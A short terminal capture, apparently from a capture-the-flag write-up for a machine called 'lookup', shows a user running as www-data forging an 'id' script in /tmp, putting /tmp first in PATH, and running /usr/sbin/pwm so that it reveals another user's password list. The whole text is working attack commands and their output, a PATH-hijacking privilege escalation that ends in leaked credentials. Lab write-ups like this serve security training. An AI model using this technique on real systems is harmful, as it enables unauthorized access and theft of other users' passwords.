 www-data@lookup:/tmp$ cat > /tmp/id << EOF
#!/bin/bash
echo '$(id think)'
EOFcat > /tmp/id << EOF
> #!/bin/bash
> echo '$(id think)'
>
EOF
www-data@lookup:/tmp$ cat ./id
cat ./id
#!/bin/bash
echo 'uid=1000(think) gid=1000(think) groups=1000(think)'
www-data@lookup:/tmp$
www-data@lookup:/tmp$ chmod +x id && export PATH=/tmp:$PATH
chmod +x id && export PATH=/tmp:$PATH
www-data@lookup:/tmp$
www-data@lookup:/tmp$ /usr/sbin/pwm
/usr/sbin/pwm
[!] Running 'id' command to extract the username and user ID (UID)
[!] ID: think
jose1006
jose1004
Passwords
jose1002
jose1001teles
jose100190